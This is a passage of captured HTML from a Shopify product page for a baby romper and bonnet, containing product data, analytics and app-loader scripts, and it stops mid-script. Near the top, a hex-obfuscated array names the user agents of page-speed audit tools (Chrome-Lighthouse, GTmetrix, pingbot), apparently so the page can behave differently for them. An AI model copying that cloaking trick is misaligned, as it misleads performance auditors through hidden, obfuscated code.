

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alexandnova.com/products/embroidered-puppy-romper-with-matching-bonnet
body_size: 52918
content:
<!doctype html>
<html
  class="
    no-js
    loading
  "
>
  <head>
<!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid -->


    
<!-- starapps_core_end -->

    <!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid -->


    
<!-- starapps_core_end -->

    <style>
      .product-options {
          display: block !important;
      }
    </style>

    <!-- Global site tag (gtag.js) - Google Ads: 794998376 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-794998376"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-794998376');
    </script>

    <link rel="stylesheet" href="https://obscure-escarpment-2240.herokuapp.com/stylesheets/bcpo-front.css">
    <script>
      let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']
    </script>
    <script>
      var bcpo_product={"id":4593920671797,"title":"Embroidered Puppy Romper with Matching Bonnet","handle":"embroidered-puppy-romper-with-matching-bonnet","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003eOur Embroidered Puppy Romper will make you go \"aww\" with its cute puppy cartoon design and matching yellow bonnet! This adorable outfit can be paired with your favorite set of warm socks to complete that delightful style!\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBottom Snap \u0026amp; Back Button\u003c\/li\u003e\n\u003cli\u003eMade in Korea\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-12-21T17:06:52-08:00","created_at":"2020-06-08T15:00:08-07:00","vendor":"Mini Powder","type":"Set","tags":["cf-size-0-12-months","cf-size-12-24-months","cf-type-set","Clearance"],"price":6495,"price_min":6495,"price_max":6495,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32115404767285,"title":"3-6 Months","option1":"3-6 Months","option2":null,"option3":null,"sku":"MPD-PUPR-SET-YLL-1","requires_shipping":true,"taxable":true,"featured_image":{"id":15287319232565,"product_id":4593920671797,"position":11,"created_at":"2020-06-18T22:49:56-07:00","updated_at":"2020-06-18T22:49:56-07:00","alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","width":669,"height":669,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796","variant_ids":[32115404767285,32115404800053,32115404832821]},"available":true,"name":"Embroidered Puppy Romper with Matching Bonnet - 3-6 Months","public_title":"3-6 Months","options":["3-6 Months"],"price":6495,"weight":96,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463093895221,"position":11,"preview_image":{"aspect_ratio":1.0,"height":669,"width":669,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32115404800053,"title":"6-12 Months","option1":"6-12 Months","option2":null,"option3":null,"sku":"MPD-PUPR-SET-YLL-2","requires_shipping":true,"taxable":true,"featured_image":{"id":15287319232565,"product_id":4593920671797,"position":11,"created_at":"2020-06-18T22:49:56-07:00","updated_at":"2020-06-18T22:49:56-07:00","alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","width":669,"height":669,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796","variant_ids":[32115404767285,32115404800053,32115404832821]},"available":true,"name":"Embroidered Puppy Romper with Matching Bonnet - 6-12 Months","public_title":"6-12 Months","options":["6-12 Months"],"price":6495,"weight":102,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463093895221,"position":11,"preview_image":{"aspect_ratio":1.0,"height":669,"width":669,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32115404832821,"title":"12-18 Months","option1":"12-18 Months","option2":null,"option3":null,"sku":"MPD-PUPR-SET-YLL-3","requires_shipping":true,"taxable":true,"featured_image":{"id":15287319232565,"product_id":4593920671797,"position":11,"created_at":"2020-06-18T22:49:56-07:00","updated_at":"2020-06-18T22:49:56-07:00","alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","width":669,"height":669,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796","variant_ids":[32115404767285,32115404800053,32115404832821]},"available":true,"name":"Embroidered Puppy Romper with Matching Bonnet - 12-18 Months","public_title":"12-18 Months","options":["12-18 Months"],"price":6495,"weight":113,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463093895221,"position":11,"preview_image":{"aspect_ratio":1.0,"height":669,"width":669,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889.jpg?v=1592545665","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249.jpg?v=1592545690","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095.jpg?v=1592545885","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806.jpg?v=1592545686","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765.jpg?v=1592545760","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470.jpg?v=1592545849","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330.jpg?v=1592545681","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955.jpg?v=1592545817","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237.jpg?v=1592545853","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427.jpg?v=1592545804","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796","\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119.jpg?v=1592545800"],"featured_image":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889.jpg?v=1592545665","options":["Size"],"media":[{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463080951861,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889.jpg?v=1592545665"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-964889.jpg?v=1592545665","width":960},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463083769909,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249.jpg?v=1592545690"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-657249.jpg?v=1592545690","width":960},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463107559477,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095.jpg?v=1592545885"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-590095.jpg?v=1592545885","width":960},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463083507765,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806.jpg?v=1592545686"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-602806.jpg?v=1592545686","width":960},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463091208245,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765.jpg?v=1592545760"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-419765.jpg?v=1592545760","width":960},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463101464629,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470.jpg?v=1592545849"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-976470.jpg?v=1592545849","width":960},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463082917941,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330.jpg?v=1592545681"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-159330.jpg?v=1592545681","width":960},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463095992373,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955.jpg?v=1592545817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-803955.jpg?v=1592545817","width":960},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463102087221,"position":9,"preview_image":{"aspect_ratio":1.0,"height":710,"width":710,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237.jpg?v=1592545853"},"aspect_ratio":1.0,"height":710,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-523237.jpg?v=1592545853","width":710},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463094812725,"position":10,"preview_image":{"aspect_ratio":1.0,"height":710,"width":710,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427.jpg?v=1592545804"},"aspect_ratio":1.0,"height":710,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-473427.jpg?v=1592545804","width":710},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463093895221,"position":11,"preview_image":{"aspect_ratio":1.0,"height":669,"width":669,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796"},"aspect_ratio":1.0,"height":669,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-3-6-months-422839.jpg?v=1592545796","width":669},{"alt":"Mini Powder Embroidered Puppy Romper with Matching Bonnet - Alex + Nova","id":7463094288437,"position":12,"preview_image":{"aspect_ratio":1.0,"height":705,"width":705,"src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119.jpg?v=1592545800"},"aspect_ratio":1.0,"height":705,"media_type":"image","src":"\/\/www.alexandnova.com\/cdn\/shop\/products\/embroidered-puppy-romper-with-matching-bonnet-set-mini-powder-199119.jpg?v=1592545800","width":705}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003eOur Embroidered Puppy Romper will make you go \"aww\" with its cute puppy cartoon design and matching yellow bonnet! This adorable outfit can be paired with your favorite set of warm socks to complete that delightful style!\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBottom Snap \u0026amp; Back Button\u003c\/li\u003e\n\u003cli\u003eMade in Korea\u003c\/li\u003e\n\u003c\/ul\u003e"};  var bcpo_settings={"fallback":"buttons","auto_select":"off","load_main_image":"off","border_style":"square","tooltips":"hide","sold_out_style":"transparent","theme":"light","jumbo_colors":"medium","jumbo_images":"medium","circle_swatches":"","inventory_style":"default","override_ajax":"off","shop_currency":"USD","money_format2":"<span class=money>${{amount}} USD</span>","global_auto_image_options":"Color","global_color_options":"","global_colors":[{"key":"","value":"ecf42f"}],"money_format_without_currency":"<span class=money>${{amount}} USD</span>"};var inventory_quantity = [];inventory_quantity.push(2);inventory_quantity.push(2);inventory_quantity.push(4);if(bcpo_product) { for (var i = 0; i < bcpo_product.variants.length; i += 1) { bcpo_product.variants[i].inventory_quantity = inventory_quantity[i]; }}window.bcpo = window.bcpo || {}; bcpo.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; bcpo.ogFormData = FormData;
    </script>

    <link rel="preload" href="//www.alexandnova.com/cdn/shop/t/44/assets/theme.scss.css?v=175162143391889993591766417045" as="style">
    <link rel="preload" href="//www.alexandnova.com/cdn/shop/t/44/assets/jquery.min.js?v=13372485070023999931627312589" as="script">

    
    <script>
if (window.RhEasy === undefined) {
    window.RhEasy = {
  "platform" : "SHOPIFY",
  "conversionId" : 794998376,
  "conversionLabel" : "IdreCN3I0ZMBEOjsivsC",
  "fbPixelId" : "318970552345307"
}
}

    window.RhEasy.pageType = 'product';
    window.RhEasy.product = {
        productId: '4593920671797',
        variantId: '32115404767285',
        productName: 'Embroidered Puppy Romper with Matching Bonnet',
        price: 64.95,
        currency: 'USD'
    };



</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>
      Embroidered Puppy Romper with Matching Bonnet

      

      

      
        &#8211; Alex + Nova
      
    </title>

    
      <meta name="description" content="Our Embroidered Puppy Romper will make you go &quot;aww&quot; with its cute puppy cartoon design and matching yellow bonnet! This adorable outfit can be paired with your favorite set of warm socks to complete that delightful style! Bottom Snap &amp;amp; Back Button Made in Korea">
    

    
      <link rel="shortcut icon" href="//www.alexandnova.com/cdn/shop/files/an_favicon_32x32.png?v=1614753939" type="image/png">
    

    
      <link rel="canonical" href="https://www.alexandnova.com/products/embroidered-puppy-romper-with-matching-bonnet">
    
    <meta name="viewport" content="width=device-width,initial-scale=1">

    
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="gfq8F6hKwEuluythEw2lNWrg59XUHTwgRnBBgBFdrmg">
<meta name="google-site-verification" content="bYVeavD-d8XZtoM8AXhoopmxlhkqg6yl6LDAWZ636m0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/10856759353/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cb4ba3a4e718406efd55d239d82a0f47">
<meta id="in-context-paypal-metadata" data-shop-id="10856759353" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.alexandnova.com/products/embroidered-puppy-romper-with-matching-bonnet.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=10856759353" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":10856759353,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/10856759353","merchantName":"Alex + Nova","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Alex + Nova","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cb4ba3a4e718406efd55d239d82a0f47","betas":["rich-media-storefront-analytics"],"domain":"www.alexandnova.com","predictiveSearch":true,"shopId":10856759353,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alexandnova.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Conv_23 Sep 2020_ | Optimized","id":120276713525,"schema_name":"Grid","schema_version":"4.4.12","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.alexandnova.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.alexandnova.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.alexandnova.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.alexandnova.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.alexandnova.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/obscure-escarpment-2240.herokuapp.com\/js\/best_custom_product_options.js?shop=alexandnova.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_10856759353_c5a61420-0118-11ea-9afa-31d6dd58dcf0.js?shop=alexandnova.myshopify.com","https:\/\/acp-magento.appspot.com\/js\/acp-magento.js?v=2\u0026mode=shopify\u0026UUID=9bbce642-0b62-4e30-b00f-0f1d037758d1\u0026store=10856759353\u0026shop=alexandnova.myshopify.com","https:\/\/loox.io\/widget\/EyZxCJAVBH\/loox.1589066017898.js?shop=alexandnova.myshopify.com","https:\/\/accessibly.onthemapmarketing.com\/public\/widget\/run.js?shop=alexandnova.myshopify.com","https:\/\/cdn2.recomaticapp.com\/assets\/recomatic2-d60901eb8acae31afd5a260a2903e1671aed74ab1343cb9f748f5a2ae09c0b55.js?shop=alexandnova.myshopify.com","https:\/\/cdn2.recomaticapp.com\/assets\/recomatic2-css-6a6ed46625fb825c2accec907ab713fccd930647bf5dd25b2d3b6f491311139a.js?shop=alexandnova.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":10856759353,"offset":-28800,"reqid":"119f4856-c876-461f-992c-56e42a747bcb-1768610327","pageurl":"www.alexandnova.com\/products\/embroidered-puppy-romper-with-matching-bonnet","u":"240a7fe534f0","p":"product","rtyp":"product","rid":4593920671797};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const 